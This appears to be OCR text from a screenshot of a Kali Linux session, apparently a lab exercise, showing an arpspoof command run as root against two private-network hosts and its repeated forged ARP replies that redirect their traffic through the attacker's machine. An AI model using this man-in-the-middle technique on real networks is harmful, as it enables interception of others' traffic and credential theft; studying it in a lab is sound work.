 kali@kali: ~
*eth0
kali@kali: ~
Statistics Telephony Wireless Tools Help
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
root@kali:/home/kali# arpspoof -i eth0 -t 192.168.43.38 -r 192.168.43.178
fa:ac:50:e1:d8:b3 10:63:c8:83:6:c1 0806 42: arp reply 192.168.43.178 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 0:0:0:0:0:0 0806 42: arp reply 192.168.43.38 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 10:63:c8:83:6:c1 0806 42: arp reply 192.168.43.178 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 0:0:0:0:0:0 0806 42: arp reply 192.168.43.38 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 10:63:c8:83:6:c1 0806 42: arp reply 192.168.43.178 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 0:0:0:0:0:0 0806 42: arp reply 192.168.43.38 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 10:63:c8:83:6:c1 0806 42: arp reply 192.168.43.178 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 0:0:0:0:0:0 0806 42: arp reply 192.168.43.38 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 10:63:c8:83:6:c1 0806 42: arp reply 192.168.43.178 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 0:0:0:0:0:0 0806 42: arp reply 192.168.43.38 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 10:63:c8:83:6:c1 0806 42: arp reply 192.168.43.178 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 0:0:0:0:0:0 0806 42: arp reply 192.168.43.38 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 10:63:c8:83:6:c1 0806 42: arp reply 192.168.43.178 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 0:0:0:0:0:0 0806 42: arp reply 192.168.43.38 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 10:63:c8:83:6:c1 0806 42: arp reply 192.168.43.178 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 0:0:0:0:0:0 0806 42: arp reply 192.168.43.38 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 10:63:c8:83:6:c1 0806 42: arp reply 192.168.43.178 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 0:0:0:0:0:0 0806 42: arp reply 192.168.43.38 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 10:63:c8:83:6:c1 0806 42: arp reply 192.168.43.178 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 0:0:0:0:0:0 0806 42: arp reply 192.168.43.38 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 10:63:c8:83:6:c1 0806 42: arp reply 192.168.43.178 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 0:0:0:0:0:0 0806 42: arp reply 192.168.43.38 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 10:63:c8:83:6:c1 0806 42: arp reply 192.168.43.178 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 0:0:0:0:0:0 0806 42: arp reply 192.168.43.38 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 10:63:c8:83:6:c1 0806 42: arp reply 192.168.43.178 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 0:0:0:0:0:0 0806 42: arp reply 192.168.43.38 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 10:63:c8:83:6:c1 0806 42: arp reply 192.168.43.178 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 0:0:0:0:0:0 0806 42: arp reply 192.168.43.38 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 10:63:c8:83:6:c1 0806 42: arp reply 192.168.43.178 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 0:0:0:0:0:0 0806 42: arp reply 192.168.43.38 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 10:63:c8:83:6:c1 0806 42: arp reply 192.168.43.178 is-at fa:ac:50:e1:d8:b3
fa:ac:50:e1:d8:b3 0:0:0:0:0:0 0806 42: arp reply 192.168.43.38 is-at fa:ac:50:e1:d8:b3
Packets: 1221